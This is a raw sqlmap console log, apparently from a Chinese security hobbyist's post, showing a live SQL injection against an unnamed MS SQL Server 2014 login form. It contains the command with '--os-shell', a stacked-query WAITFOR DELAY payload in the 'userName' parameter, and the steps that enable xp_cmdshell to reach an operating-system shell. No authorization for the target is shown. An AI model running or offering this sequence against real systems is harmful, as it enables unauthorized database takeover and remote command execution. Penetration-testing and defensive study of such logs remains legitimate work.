 sqlmap - PYTHON3 sqlmap.py -r "C:\Users\min\Desktop\22.txt" --os-shell
F:\安全工具\sqlmap-master\sqlmap-master>PYTHON3 sqlmap.py -r "C:\Users\min\Desktop\22.txt" --os-shell
{1.4.9.19#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:20:38 /2020-12-25/
[14:20:38] [INFO] parsing HTTP request from 'C:\Users\min\Desktop\22.txt'
[14:20:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:20:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userName=123';WAITFOR DELAY '0:0:5'--&password=321
---
[14:20:39] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[14:20:39] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:20:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
C
[14:21:02] [INFO] adjusting time delay to 1 second due to good response times
:\Program Files\Microsoft SQL Server\MSSQL12.MSSQLSERVER\MSSQL\Log\ERRORLOG
[14:25:58] [INFO] testing if current user is DBA
[14:25:59] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[14:26:00] [INFO] xp_cmdshell extended procedure is available
[14:26:30] [INFO] testing if xp_cmdshell extended procedure is usable
[14:26:33] [ERROR] unable to retrieve xp_cmdshell output
[14:26:33] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[14:26:33] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell>
os-shell>
微信号: crowsec